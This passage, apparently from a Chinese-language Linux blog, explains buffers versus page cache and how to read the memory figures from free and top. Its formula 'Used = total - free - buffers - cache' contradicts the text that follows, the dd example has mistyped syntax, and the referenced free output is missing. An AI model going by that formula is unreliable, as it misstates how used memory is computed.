(4)Buffers:与cached的作用一样,他们两个都属于page cache,但是和cached是有差别的,第一、buffers针对/dev/sdx裸分区而言的,比如用户态使用”dd=/dev/sda1 of=…”,来对某个裸分区进行读写时,会将数据缓存到buffers。第二:内核态下也会缓存文件系统的metadata数据到buffers,例如ext4文件系统,当读一些文件时,系统会将文件系统数据存放到buffers。Cached是针对文件内容的缓存。
因为Linux会将暂时不使用的内存作为文件和数据缓存,以提高系统性能,所以通常我们使用top/free命令查看内存占用时,会发现free可用内存非常少,但系统并没有明显性能问题,因为有一部分内存被内核充当成cache/buffer提高性能。当应用程序需要这些内存时,系统会自动释放。

Free命令输出:

有几个计算公式:
Used = total - free - buffers - cache
-buffers/cache = used - buffers - cached
+buffers/cache = free + buffers + cached
可见-buffers/cache反映的是被程序实实在在吃掉的内存,而+buffers/cache反映的是可以挪用的内存总数。
Free命令的明确含义:
Free命令前两行都会输出系统物理内存占用情况,如上面的free命令输出结果,第2行是从内核的角度来看的,因为对于内核来说,buffers/cached 都是属于被使用,所以他的可用内存是比较少,已用内存已经达到180GB+。其中包含了用户程序使用的内存、内核使用的内存,以及buffer和cache。
第3行所指的是从应用程序角度来看,对于应用程序来说,buffers/cached 是可用的,因为buffer/cached是为了提高文件读取的性能而设,当应用程序要用到内存的时候,buffer/cached会很快地被回收。所以从应用程序的角度来说,可用内存=系统free memory+buffers+cached.
可以看出Top的memory统计和free类似,且统计的原理是一样的,数据来源基本都是/proc/meminfo